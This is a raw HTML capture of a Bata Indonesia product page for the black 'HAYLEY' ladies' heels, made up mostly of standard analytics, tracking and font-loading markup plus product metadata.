

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.bata.com/id/en/women/shoes/heels/bata-ladies-heels-hayley-540M_2022_6916794.html
body_size: 42324
content:
<!DOCTYPE html>
<html lang="en">
<head>
<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/default/dwb8dfc523/fonts/dm-sans/DMSans-Bold.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/default/dw5f7a872d/fonts/dm-sans/DMSans-ExtraBold.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/default/dw10a6e065/fonts/dm-sans/DMSans-Medium.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/default/dw8244245c/fonts/dm-sans/DMSans-Regular.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/default/dw5f198b02/fonts/dm-sans/DMSans-SemiBold.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/default/dw3b3cdf00/fonts/antonio/Antonio-SemiBold.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/default/dwb21489dd/fonts/antonio/Antonio-Bold.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/default/dwf9e341df/fonts/antonio/Antonio-Regular.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<!--[if gt IE 9]><!-->


<script>//common/scripts.isml</script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768917973776/js/main.min.js"></script>




    <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768917973776/js/einsteinCarousel.min.js"></script>





    
    
        
        
        
        
        
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768917973776/js/analytics-index.min.js"></script>
        


    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl+ '&gtm_auth=w570b3z2T4vXnO37SIEhyA&gtm_preview=env-1&gtm_cookies_win=x';f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PM28D5Z');</script>




    







    
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768917973776/js/productDetail.min.js"
            
            >
        </script>
    

    
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768917973776/js/recommendationsCarousel.min.js"
            
            >
        </script>
    

    
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768917973776/js/videoFunction.min.js"
            
            >
        </script>
    


<!--<![endif]-->


<meta charset="UTF-8"/>

<meta http-equiv="x-ua-compatible" content="ie=edge"/>

<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/>



    
        <title>Bata Ladies Heels HAYLEY, BLACK , 6916794 | Bata</title>
    
    
        <meta name="description" content="Bata Ladies Heels HAYLEY"/>
    
    
    






    <link rel="icon" type="image/png" href="/on/demandware.static/Sites-bata-id-Site/-/default/dw7e8d8b99/images/favicons/favicon-96x96.png" sizes="96x96" />
    <link rel="icon" type="image/png" href="/on/demandware.static/Sites-bata-id-Site/-/default/dwae26507a/images/favicons/favicon-32x32.png" sizes="32x32" />
    <link rel="icon" type="image/png" href="/on/demandware.static/Sites-bata-id-Site/-/default/dwa80c8200/images/favicons/favicon-16x16.png" sizes="16x16" />



<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768917973776/fonts/dm-sans/DMSans-Bold.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768917973776/fonts/dm-sans/DMSans-ExtraBold.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768917973776/fonts/dm-sans/DMSans-Medium.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768917973776/fonts/dm-sans/DMSans-Regular.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768917973776/fonts/dm-sans/DMSans-SemiBold.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768917973776/fonts/antonio/Antonio-Bold.woff2" as="font" type="font/woff2" crossorigin />




    <link rel="preconnect" href="https://fonts.googleapis.com" crossorigin />
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
    <link href="https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,400;0,500;0,600;0,700;1,400;1,500;1,600;1,700&display=swap" rel="preload" as="style" crossorigin />
    <link href="https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,400;0,500;0,600;0,700;1,400;1,500;1,600;1,700&display=swap" rel="stylesheet" crossorigin />

<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768917973776/fonts/iconfont/iconfont.woff2" as="font" type="font/woff2" crossorigin />



<link rel="stylesheet" href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768917973776/css/global.css" />

    <link rel="stylesheet" href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768917973776/css/pdp.css"  />

    <link rel="stylesheet" href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768917973776/css/addProductModal.css"  />

    <link rel="stylesheet" href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768917973776/css/recommendationsCarousel.css"  />




    <meta name="google-site-verification" content="iJ0ZfrfqoF8FZlrCjI5KU389osjK695gP7Jvr-s2xZI" />







    <link rel="preconnect" href="https://dev.visualwebsiteoptimizer.com" />
<script type='text/javascript' id='vwoCode'>
window._vwo_code || (function() {
var account_id=999279,
version=2.1,
settings_tolerance=2000,
hide_element='body',
hide_element_style = 'opacity:0 !important;filter:alpha(opacity=0) !important;background:none !important;transition:none !important;',
/* DO NOT EDIT BELOW THIS LINE */
f=false,w=window,d=document,v=d.querySelector('#vwoCode'),cK='_vwo_'+account_id+'_settings',cc={};try{var c=JSON.parse(localStorage.getItem('_vwo_'+account_id+'_config'));cc=c&&typeof c==='object'?c:{}}catch(e){}var stT=cc.stT==='session'?w.sessionStorage:w.localStorage;code={nonce:v&&v.nonce,library_tolerance:function(){return typeof library_tolerance!=='undefined'?library_tolerance:undefined},settings_tolerance:function(){return cc.sT||settings_tolerance},hide_element_style:function(){return'{'+(cc.hES||hide_element_style)+'}'},hide_element:function(){if(performance.getEntriesByName('first-contentful-paint')[0]){return''}return typeof cc.hE==='string'?cc.hE:hide_element},getVersion:function(){return version},finish:function(e){if(!f){f=true;var t=d.getElementById('_vis_opt_path_hides');if(t)t.parentNode.removeChild(t);if(e)(new Image).src='https://dev.visualwebsiteoptimizer.com/ee.gif?a='+account_id+e}},finished:function(){return f},addScript:function(e){var t=d.createElement('script');t.type='text/javascript';if(e.src){t.src=e.src}else{t.text=e.text}v&&t.setAttribute('nonce',v.nonce);d.getElementsByTagName('head')[0].appendChild(t)},load:function(e,t){var n=this.getSettings(),i=d.createElement('script'),r=this;t=t||{};if(n){i.textContent=n;d.getElementsByTagName('head')[0].appendChild(i);if(!w.VWO||VWO.caE){stT.removeItem(cK);r.load(e)}}else{var o=new XMLHttpRequest;o.open('GET',e,true);o.withCredentials=!t.dSC;o.responseType=t.responseType||'text';o.onload=function(){if(t.onloadCb){return t.onloadCb(o,e)}if(o.status===200||o.status===304){_vwo_code.addScript({text:o.responseText})}else{_vwo_code.finish('&e=loading_failure:'+e)}};o.onerror=function(){if(t.onerrorCb){return t.onerrorCb(e)}_vwo_code.finish('&e=loading_failure:'+e)};o.send()}},getSettings:function(){try{var e=stT.getItem(cK);if(!e){return}e=JSON.parse(e);if(Date.now()>e.e){stT.removeItem(cK);return}return e.s}catch(e){return}},init:function(){if(d.URL.indexOf('__vwo_disable__')>-1)return;var e=this.settings_tolerance();w._vwo_settings_timer=setTimeout(function(){_vwo_code.finish();stT.removeItem(cK)},e);var t;if(this.hide_element()!=='body'){t=d.createElement('style');var n=this.hide_element(),i=n?n+this.hide_element_style():'',r=d.getElementsByTagName('head')[0];t.setAttribute('id','_vis_opt_path_hides');v&&t.setAttribute('nonce',v.nonce);t.setAttribute('type','text/css');if(t.styleSheet)t.styleSheet.cssText=i;else t.appendChild(d.createTextNode(i));r.appendChild(t)}else{t=d.getElementsByTagName('head')[0];var i=d.createElement('div');i.style.cssText='z-index: 2147483647 !important;position: fixed !important;left: 0 !important;top: 0 !important;width: 100% !important;height: 100% !important;background: white !important;display: block !important;';i.setAttribute('id','_vis_opt_path_hides');i.classList.add('_vis_hide_layer');t.parentNode.insertBefore(i,t.nextSibling)}var o=window._vis_opt_url||d.URL,s='https://dev.visualwebsiteoptimizer.com/j.php?a='+account_id+'&u='+encodeURIComponent(o)+'&vn='+version;if(w.location.search.indexOf('_vwo_xhr')!==-1){this.addScript({src:s})}else{this.load(s+'&x=true')}}};w._vwo_code=code;code.init();})();
</script>









<link rel="canonical" href="https://www.bata.com/id/en/bata-ladies-heels-hayley-540M_TA6917941102W.html"/>



<script type="text/javascript">//<!--
/* <![CDATA[ (head-active_data.js) */
var dw = (window.dw || {});
dw.ac = {
    _analytics: null,
    _events: [],
    _category: "",
    _searchData: "",
    _anact: "",
    _anact_nohit_tag: "",
    _analytics_enabled: "true",
    _timeZone: "Asia/Jakarta",
    _capture: function(configs) {
        if (Object.prototype.toString.call(configs) === "[object Array]") {
            configs.forEach(captureObject);
            return;
        }
        dw.ac._events.push(configs);
    },
	capture: function() { 
		dw.ac._capture(arguments);
		// send to CQ as well:
		if (window.CQuotient) {
			window.CQuotient.trackEventsFromAC(arguments);
		}
	},
    EV_PRD_SEARCHHIT: "searchhit",
    EV_PRD_DETAIL: "detail",
    EV_PRD_RECOMMENDATION: "recommendation",
    EV_PRD_SETPRODUCT: "setproduct",
    applyContext: function(context) {
        if (typeof context === "object" && context.hasOwnProperty("category")) {
        	dw.ac._category = context.category;
        }
        if (typeof context === "object" && context.hasOwnProperty("searchData")) {
        	dw.ac._searchData = context.searchData;
        }
    },
    setDWAnalytics: function(analytics) {
        dw.ac._analytics = analytics;
    },
    eventsIsEmpty: function() {
        return 0 == dw.ac._events.length;
    }
};
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (head-cquotient.js) */
var CQuotient = window.CQuotient = {};
CQuotient.clientId = 'bclg-bata-id';
CQuotient.realm = 'BCLG';
CQuotient.siteId = 'bata-id';
CQuotient.instanceType = 'prd';
CQuotient.locale = 'en_ID';
CQuotient.fbPixelId = '__UNKNOWN__';
CQuotient.activities = [];
CQuotient.cqcid='';
CQuotient.cquid='';
CQuotient.cqeid='';
CQuotient.cqlid='';
CQuotient.apiHost='api.cquotient.com';
/* Turn this on to test against Staging Einstein */
/* CQuotient.useTest= true; */
CQuotient.useTest = ('true' === 'false');
CQuotient.initFromCookies = function () {
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++) {
	  var c = ca[i];
	  while (c.charAt(0)==' ') c = c.substring(1,c.length);
	  if (c.indexOf('cqcid=') == 0) {
		CQuotient.cqcid=c.substring('cqcid='.length,c.length);
	  } else if (c.indexOf('cquid=') == 0) {
		  var value = c.substring('cquid='.length,c.length);
		  if (value) {
		  	var split_value = value.split("|", 3);
		  	if (split_value.length > 0) {
			  CQuotient.cquid=split_value[0];
		  	}
		  	if (split_value.length > 1) {
			  CQuotient.cqeid=split_value[1];
		  	}
		  	if (split_value.length > 2) {
			  CQuotient.cqlid=split_value[2];
		  	}
		  }
	  }
	}
}
CQuotient.getCQCookieId = function () {
	if(window.CQuotient.cqcid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqcid;
};
CQuotient.getCQUserId = function () {
	if(window.CQuotient.cquid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cquid;
};
CQuotient.getCQHashedEmail = function () {
	if(window.CQuotient.cqeid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqeid;
};
CQuotient.getCQHashedLogin = function () {
	if(window.CQuotient.cqlid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqlid;
};
CQuotient.trackEventsFromAC = function (/* Object or Array */ events) {
try {
	if (Object.prototype.toString.call(events) === "[object Array]") {
		events.forEach(_trackASingleCQEvent);
	} else {
		CQuotient._trackASingleCQEvent(events);
	}
} catch(err) {}
};
CQuotient._trackASingleCQEvent = function ( /* Object */ event) {
	if (event && event.id) {
		if (event.type === dw.ac.EV_PRD_DETAIL) {
			CQuotient.trackViewProduct( {id:'', alt_id: event.id, type: 'raw_sku'} );
		} // not handling the other dw.ac.* events currently
	}
};
CQuotient.trackViewProduct = function(/* Object */ cqParamData){
	var cq_params = {};
	cq_params.cookieId = CQuotient.getCQCookieId();
	cq_params.userId = CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.product = cqParamData.product;
	cq_params.realm = cqParamData.realm;
	cq_params.siteId = cqParamData.siteId;
	cq_params.instanceType = cqParamData.instanceType;
	cq_params.locale = CQuotient.locale;
	
	if(CQuotient.sendActivity) {
		CQuotient.sendActivity(CQuotient.clientId, 'viewProduct', cq_params);
	} else {
		CQuotient.activities.push({activityType: 'viewProduct', parameters: cq_params});
	}
};
/* ]]> */
// -->
</script>

<script type="application/ld+json">
    {"@context":"http://schema.org","@type":"WebSite","url":"https://www.bata.com/id/en/","name":"Bata Indonesia"}
</script>
<script type="application/ld+json">
    {"@context":"http://schema.org","@type":"Organization","name":"Bata","url":"https://www.bata.com","logo":"https://www.bata.com/images/logo.png","sameAs":["https://www.instagram.com/batashoes/","https://www.youtube.com/c/batashoes"],"contactPoint":[{"@type":"ContactPoint","telephone":"+34865694390","email":"help.es@bata.com","contactOption":"TollFree","areaServed":"ES","contactType":"customer support","availableLanguage":["Spanish"]},{"@type":"ContactPoint","telephone":"+48221284823","contactType":"customerservice","contactOption":"TollFree","areaServed":"PL","availableLanguage":["Polish"]},{"@type":"ContactPoint","telephone":"+62215084211","email":"id.customerservice@bata.com","contactType":"customerservice","contactOption":"TollFree","areaServed":"ID","availableLanguage":["Bahasa","English"]},{"@type":"ContactPoint","telephone":"+66231203412","email":"customerservice.th@bata.com","contactType":"customerservice","contactOption":"TollFree","areaServed":"TH","availableLanguage":["Thai","English"]},{"@type":"ContactPoint","telephone":"+60377173082","email":"mybata.ecommerce@bata.com","contactType":"customerservice","contactOption":"TollFree","areaServed":"MY","availableLanguage":["English"]},{"@type":"ContactPoint","telephone":"72 899 00000","email":"in-customer.service@bata.com","contactType":"customerservice","areaServed":"IN","availableLanguage":["English","Hindi"]},{"@type":"ContactPoint","telephone":"+20421239183375","email":"kontakt.sk@bata.com","contactType":"customerservice","contactOption":"TollFree","areaServed":"SK","availableLanguage":["Czech","Slovak"]}],"address":{"@type":"PostalAddress","addressCountry":"Italy","addressLocality":"Limena","addressRegion":"PD","postalCode":"35010","streetAddress":"via A. Volta 6"}}
</script>


    <script type="application/ld+json">
        {"@context":"http://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://www.bata.com/id/en/women/","name":"Women"}},{"@type":"ListItem","position":2,"item":{"@id":"https://www.bata.com/id/en/women/shoes/","name":"Shoes"}},{"@type":"ListItem","position":3,"item":{"@id":"https://www.bata.com/id/en/women/shoes/heels/","name":"Heels"}}]}
    </script>



   <script type="application/ld+json">
        {"@context":"http://schema.org/","@type":"Product","name":"Bata Ladies Heels HAYLEY","mpn":"540M_2022_6916794","sku":"540M_2022_6916794","brand":{"@type":"Brand","name":"BATA"},"image":["https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw82ff788b/images/large/6916794_1.jpg?sw=800&sh=800","https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5d592aa8/images/large/6916794_2.jpg?sw=800&sh=800","https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa1cec4f6/images/large/6916794_3.jpg?sw=800&sh=800","https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8d355c0e/images/large/6916794_4.jpg?sw=800&sh=800","https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw58ca70b3/images/large/6916794_5.jpg?sw=800&sh=800"],"offers":{"url":{},"@type":"Offer","priceCurrency":null,"availability":"http://schema.org/OutOfStock"},"description":"Bata kembali menghadirkan produk untuk menemani Anda beraktivitas. \nBata memproduksi alas kaki dengan bahan yang nyaman dipakai. Sol yang sangat kuat menjadikan alas kaki ini tidak mudah jebol dan tentunya tahan lama. Alas kaki dari Bata ini juga hadir dalam balutan warna yang simpel sehingga mudah dikombinasikan dengan ragam outfit yang Anda miliki. \nDengan tampilan alas kaki yang elegan dan sangat nyaman dipakai tentu saja Anda Akan semakin percaya diri disetiap aktivitas."}
    </script>


<meta property="og:type" content="website" />

<meta property="og:locale" content="en_ID" />

<meta property="og:title" content="Bata Ladies Heels HAYLEY, BLACK , 6916794 | Bata" />

<meta property="og:description" content="Bata Ladies Heels HAYLEY" />

<meta property="og:url" content="https://www.bata.com/id/en/bata-ladies-heels-hayley-540M_TA6917941102W.html" />

<meta property="og:image" content="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw82ff788b/images/large/6916794_1.jpg?sw=800&amp;sh=800" />



<script>(window.BOOMR_mq=window.BOOMR_mq||[]).push(["addVar",{"rua.upush":"false","rua.cpush":"false","rua.upre":"false","rua.cpre":"false","rua.uprl":"false","rua.cprl":"false","rua.cprf":"false","rua.trans":"","rua.cook":"false","rua.ims":"false","rua.ufprl":"false","rua.cfprl":"false","rua.isuxp":"false","rua.texp":"norulematch","rua.ceh":"false","rua.ueh":"false","rua.ieh.st":"0"}]);</script>
                              <script>!function(e){var n="https://s.go-mpulse.net/boomerang/";if("False"=="True")e.BOOMR_config=e.BOOMR_config||{},e.BOOMR_config.PageParams=e.BOOMR_config.PageParams||{},e.BOOMR_config.PageParams.pci=!0,n="https://s2.go-mpulse.net/boomerang/";if(window.BOOMR_API_key="UZAJ5-3L2C7-5EZBS-7RD4M-XQ2YA",function(){function e(){if(!o){var e=document.createElement("script");e.id="boomr-scr-as",e.src=window.BOOMR.url,e.async=!0,i.parentNode.appendChild(e),o=!0}}function t(e){o=!0;var n,t,a,r,d=document,O=window;if(window.BOOMR.snippetMethod=e?"if":"i",t=function(e,n){var t=d.createElement("script");t.id=n||"boomr-if-as",t.src=window.BOOMR.url,BOOMR_lstart=(new Date).getTime(),e=e||d.body,e.appendChild(t)},!window.addEventListener&&window.attachEvent&&navigator.userAgent.match(/MSIE [67]\./))return window.BOOMR.snippetMethod="s",void t(i.parentNode,"boomr-async");a=document.createElement("IFRAME"),a.src="about:blank",a.title="",a.role="presentation",a.loading="eager",r=(a.frameElement||a).style,r.width=0,r.height=0,r.border=0,r.display="none",i.parentNode.appendChild(a);try{O=a.contentWindow,d=O.document.open()}catch(_){n=document.domain,a.src="javascript:var d=document.open();d.domain='"+n+"';void(0);",O=a.contentWindow,d=O.document.open()}if(n)d._boomrl=function(){this.domain=n,t()},d.write("<bo"+"dy onload='document._boomrl();'>");else if(O._boomrl=function(){t()},O.addEventListener)O.addEventListener("load",O._boomrl,!1);else if(O.attachEvent)O.attachEvent("onload",O._boomrl);d.close()}function a(e){window.BOOMR_onload=e&&e.timeStamp||(new Date).getTime()}if(!window.BOOMR||!window.BOOMR.version&&!window.BOOMR.snippetExecuted){window.BOOMR=window.BOOMR||{},window.BOOMR.snippetStart=(new Date).getTime(),window.BOOMR.snippetExecuted=!0,window.BOOMR.snippetVersion=12,window.BOOMR.url=n+"UZAJ5-3L2C7-5EZBS-7RD4M-XQ2YA";var i=document.currentScript||document.getElementsByTagName("script")[0],o=!1,r=document.createElement("link");if(r.relList&&"function"==typeof r.relList.supports&&r.relList.supports("preload")&&"as"in r)window.BOOMR.snippetMethod="p",r.href=window.BOOMR.url,r.rel="preload",r.as="script",r.addEventListener("load",e),r.addEventListener("error",function(){t(!0)}),setTimeout(function(){if(!o)t(!0)},3e3),BOOMR_lstart=(new Date).getTime(),i.parentNode.appendChild(r);else t(!1);if(window.addEventListener)window.addEventListener("load",a,!1);else if(window.attachEvent)window.attachEvent("onload",a)}}(),"".length>0)if(e&&"performance"in e&&e.performance&&"function"==typeof e.performance.setResourceTimingBufferSize)e.performance.setResourceTimingBufferSize();!function(){if(BOOMR=e.BOOMR||{},BOOMR.plugins=BOOMR.plugins||{},!BOOMR.plugins.AK){var n=""=="true"?1:0,t="",a="cloqsdyxgqvik2lpw7sa-f-90061124c-clientnsv4-s.akamaihd.net",i="false"=="true"?2:1,o={"ak.v":"39","ak.cp":"1498480","ak.ai":parseInt("946710",10),"ak.ol":"0","ak.cr":8,"ak.ipv":4,"ak.proto":"h2","ak.rid":"3651c6f","ak.r":42312,"ak.a2":n,"ak.m":"dsca","ak.n":"essl","ak.bpcip":"18.221.9.0","ak.cport":33718,"ak.gh":"23.52.41.133","ak.quicv":"","ak.tlsv":"tls1.3","ak.0rtt":"","ak.0rtt.ed":"","ak.csrc":"-","ak.acc":"","ak.t":"1768929252","ak.ak":"hOBiQwZUYzCg5VSAfCLimQ==pI1l8asRtDgebyuLrao/XoL1iJ/iN8JC5PGBGtNPtKFmQVJU5at9jkcXgpm11RyC5/lI2mW01xOEF7bPzQjQ/BiKLuFpBsr3OtzzFxJt0teXJwuq/guzWFIaDFVrmGr0qdZLk9tfrLSl+vpp0zCkX2BtbTa3g8U3AMjty2EKGU9oRNCcmUG4SrZwsBKYCotuRD/yH2Q2bz4y7bAlaKr4enR2ymDeNhqz0T7Cd7VbwZrYG4mJ2EA0bG8s3a4JjnuRPmBoho4LOYyYsIwlJ3U7w94YY98ooJ9GgkjJHverJHXYiJ1CrDhz6ncZQq+mEBJvTKDK9WeLEhmer1GjvQAnVHbTXtpdsmRHXIiKGwjE0qsL7VNd4whF2vPZFDkx7q3Bw1zZ9NUIA/o1ZgLdeKBjKt9Fz7x3UiDFHap80QGU7/E=","ak.pv":"19","ak.dpoabenc":"","ak.tf":i};if(""!==t)o["ak.ruds"]=t;var r={i:!1,av:function(n){var t="http.initiator";if(n&&(!n[t]||"spa_hard"===n[t]))o["ak.feo"]=void 0!==e.aFeoApplied?1:0,BOOMR.addVar(o)},rv:function(){var e=["ak.bpcip","ak.cport","ak.cr","ak.csrc","ak.gh","ak.ipv","ak.m","ak.n","ak.ol","ak.proto","ak.quicv","ak.tlsv","ak.0rtt","ak.0rtt.ed","ak.r","ak.acc","ak.t","ak.tf"];BOOMR.removeVar(e)}};BOOMR.plugins.AK={akVars:o,akDNSPreFetchDomain:a,init:function(){if(!r.i){var e=BOOMR.subscribe;e("before_beacon",r.av,null,null),e("onbeacon",r.rv,null,null),r.i=!0}return this},is_complete:function(){return!0}}}}()}(window);</script></head>
<body>


<span 
class='page-meta-data' 
data-page='Product-Show' 
data-page-type='product' 
data-analytics-page-type='product' 
data-is-pd-page='false' 
data-is-brands-page='false' 
data-page-type-mapping='{"Search-Show-brand":"brands","Search-Show-category":"category","Product-Show":"product","Cart-Show":"cart","Login-Show":"account","Order-History":"account","Order-StatusForm":"account","Account-Show":"account","Account-ShowRegistration":"account","Account-PointsCreditNotes":"account","Newsletter-SignUp":"account","Newsletter-HandleForm":"newsletterconfirmation","Newsletter-ThankYou":"newsletteractivation","Wishlist-Show":"wishlist","Wishlist-ShowOthers":"wishlist","Checkout-Login":"checkoutlogin","pageDesigner-content":"content","pageDesigner-default":"category","Checkout-Begin":"shipping","shipping":"shipping","payment":"billing","placeOrder":"orderConfirmation","Order-Confirm":"purchase","Stores-Find":"storelocator","Stores-Details":"storelocator","Account-Leave":"account","default":"other","pageDesigner-fullPage-homepage-redesign":"home","pageDesigner-fullPage-home-page":"home"}'
data-analytics-page-type-mapping='{"Search-Show-brand":"brands","Search-Show-category":"category","Product-Show":"product","Cart-Show":"cart","Login-Show":"account","Order-History":"account","Order-StatusForm":"account","Account-Show":"account","Account-ShowRegistration":"account","Account-PointsCreditNotes":"account","Newsletter-SignUp":"account","Newsletter-HandleForm":"newsletterconfirmation","Newsletter-ThankYou":"newsletteractivation","Wishlist-Show":"wishlist","Wishlist-ShowOthers":"wishlist","Checkout-Login":"checkoutlogin","pageDesigner-content":"content","pageDesigner-default":"category","Checkout-Begin":"shipping","shipping":"shipping","payment":"billing","placeOrder":"orderConfirmation","Order-Confirm":"purchase","Stores-Find":"storelocator","Stores-Details":"storelocator","Account-Leave":"account","default":"other","pageDesigner-fullPage-homepage-redesign":"home","pageDesigner-fullPage-home-page":"home"}'
/>










    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PM28D5Z&gtm_auth=w570b3z2T4vXnO37SIEhyA&gtm_preview=env-1&gtm_cookies_win=x" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>




<div id='analytics-countryCode' data-content='ID'></div>




<div class="cc-main-wrapper page analytics-pageDescription" data-action="Product-Show" data-querystring="pid=540M_2022_6916794" >










<div class="error-message">
    <noscript>
        <div class="error-message-cookies scripts-error">
            Your browser&rsquo;s Javascript functionality is turned off. Please turn it on so that you experience this sites full capabilities.
        </div>
    </noscript>
    <div class="error-message-cookies cookies-disabled" id="error-message-cookies">
        Your browser is currently not set to accept cookies. Please turn this functionality on or check if you have another program set to block cookies.
    </div>
</div>
<div class="get-app-banner-slot" style="height:68px;"></div>
<div class="cc-header--banner">
    


    
	 


	


<div class="cc-header-promo js-analytics-banner" data-analytics-title="Topmost header promo">
<div class="container">
<div class="cc-content-promo-slider">
<div class="cc-slider">

<div class="cc-slide">
<span class="cc-text">
<p>Gratis ongkir dengan belanja minimal Rp149000</p>
<style>
	#analyticsCurrencyCode {
	        display: none !important;
	    }
	    .add-to-cart-wishList {
	        display: none !important;
	    }
	    #addToCartButton {
	        display: none !important;
	    }
	    .availability.product-availability {
	        display: none !important;
	    }
            .js-proceed-checkout.js-miniCartCheckOut {
	        display: none !important;
           }
           #cart-page-checkout-btn {
	        display: none !important;
           }
           .minicart {
	        display: none !important;
           }
</style>
</span>
</div>

</div>
</div>
</div>
</div>
 
	
</div>
<header class="cc-header js-header cc-header--transparent cc-header--trasparentHeader ">
    
    
    
    
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768917973776/js/login.min.js"></script>
    
    <div class="cc-header-main">
        







<div class="cc-header-bar js-headerBar">
    <div class="cc-headerBar-left">
        <button class="js-toggleMenuMobile d-lg-none" aria-label="Open main menu">
            <svg class="iconClassCommon cc-headerBar-icon cc-headerBar-icon-menu">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768917973776/images/sprite/sprite.svg#icon-menu" />
</svg>
        </button>
        
            <button class="cc-headerBar-search js-headerSearchButton  d-lg-none" aria-label="Open search">
                <svg class="iconClassCommon cc-headerBar-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768917973776/images/sprite/sprite.svg#icon-search" />
</svg>
            </button>
        
        <div class="cc-main-menu">
            






<div class="cc-menu js-editorialMenu " data-active-level="1" aria-expanded="false">
<div>
<div class="cc-menu__header">
<a href="/id/en/" class="cc-menu__header__logo d-lg-none">
<svg class="iconClassCommon cc-menu__header__logo-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768917973776/images/sprite/sprite.svg#logo-bata-menu" />
</svg>
</a>
<button class="cc-menu__close js-menuClose" aria-label="Close menu">
<svg class="iconClassCommon cc-menu__close-icon medium">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768917973776/images/sprite/sprite.svg#close" />
</svg>
</button>
</div>
<div class="cc-menu__firstLevel cc-menu__firstLevelFake js-duplicated-menu-for-mobile d-lg-none"></div>
<div>
<ul class="cc-menu__firstLevel"><li role="button" tabindex="0" class="cc-menu__level cc-menu__firstLevel__item js-menuFirstLevelItem">





    <div class="cc-menu__level__link cc-menu__firstLevel__link d-none d-lg-block" data-menu-index="2" aria-label="Women" aria-expanded="false">
        <span class="cc-menu__level__title cc-menu__firstLevel__title">Women</span>
    </div>

<div class="cc-menu__level cc-menu__secondLevel js-menuSecondLevel" style="visibility: hidden">
    <div class="cc-menu__secondLevel__wrapper">
        <div class="experience-region experience-secondLevelColumnRegion"><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/en/new-arrivals/women/" data-menu-index="2" data-menu-selection="New &amp; Trending" aria-label="New &amp; Trending" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">New &amp; Trending</span>
        </a>
        
